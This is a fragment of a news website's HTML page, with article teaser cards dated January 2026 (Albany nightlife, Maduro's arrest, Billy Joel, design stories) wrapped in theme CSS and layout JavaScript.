                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/mayor-dorcey-applyrs-signs-first-executive-order-focused-on-rejuvenating-albanys-nightlife"  rel="bookmark" title="Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife">Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/evelyn-burkholder">Evelyn Burkholder</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T20:53:14-05:00" >January 4, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/nicolas-maduro-arrest-protesters-rail-against-venezuelan-despot-outside-jail-where-he-awaits-prosecution"  rel="bookmark" class="td-image-wrap " title="Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_4353-copy-2-356x220.jpg"   alt="" title="Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/nicolas-maduro-arrest-protesters-rail-against-venezuelan-despot-outside-jail-where-he-awaits-prosecution"  rel="bookmark" title="Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution">Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/by-dean-moses-and-florencia-arozarena">By Dean Moses and Florencia Arozarena</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T17:45:15-05:00" >January 4, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-venezuelans-have-mixed-feelings-about-nicolas-maduros-arrest-and-detention-in-the-big-apple"  rel="bookmark" class="td-image-wrap " title="New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_4032-copy-356x220.jpg"   alt="" title="New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-york-venezuelans-have-mixed-feelings-about-nicolas-maduros-arrest-and-detention-in-the-big-apple"  rel="bookmark" title="New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple">New York Venezuelans have mixed feelings about Nicolas Maduro’s arrest and detention in the Big Apple</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/by-dean-moses-and-florencia-arozarena">By Dean Moses and Florencia Arozarena</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T17:15:12-05:00" >January 4, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/more-than-just-a-metro-how-melbournes-metro-is-reshaping-the-citys-public-realm"  rel="bookmark" class="td-image-wrap " title="More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Melbourne-Metro-Hassell-3-356x220.webp"   alt="" title="More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/more-than-just-a-metro-how-melbournes-metro-is-reshaping-the-citys-public-realm"  rel="bookmark" title="More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm">More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/damian-holmes">Damian Holmes</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T17:00:00-05:00" >January 4, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/billy-joel-surprises-fans-with-first-performance-since-brain-disorder-diagnosis"  rel="bookmark" class="td-image-wrap " title="Billy Joel surprises fans with first performance since brain disorder diagnosis" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2183971011-e1767573489432-356x220.jpg"   alt="" title="Billy Joel surprises fans with first performance since brain disorder diagnosis" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/billy-joel-surprises-fans-with-first-performance-since-brain-disorder-diagnosis"  rel="bookmark" title="Billy Joel surprises fans with first performance since brain disorder diagnosis">Billy Joel surprises fans with first performance since brain disorder diagnosis</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/mike-gavin">Mike Gavin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:15:40-05:00" >January 4, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/max-von-werz-architects-renovates-artists-serene-and-luminous-mexico-city-townhouse"  rel="bookmark" class="td-image-wrap " title="Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/casa-c_max-von-werz-architects_fabian-martinez_dezeen_2364_col_14-852x1067-1-356x220.jpg"   alt="" title="Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/max-von-werz-architects-renovates-artists-serene-and-luminous-mexico-city-townhouse"  rel="bookmark" title="Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse">Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/dan-howarth">Dan Howarth</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T13:00:28-05:00" >January 4, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
